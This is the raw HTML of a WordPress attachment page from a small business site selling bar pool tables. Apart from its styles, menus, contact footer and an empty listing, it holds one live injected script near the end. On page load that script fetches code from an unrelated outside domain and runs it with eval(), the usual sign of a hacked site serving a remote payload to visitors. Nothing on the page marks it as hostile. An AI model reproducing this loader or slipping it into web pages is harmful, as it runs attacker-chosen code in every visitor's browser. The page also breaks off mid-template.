rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-3733 attachmentid-3733 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-3733" class="post-3733 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">6C11C526-6E88-460F-B5E3-628F5C7C2027</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
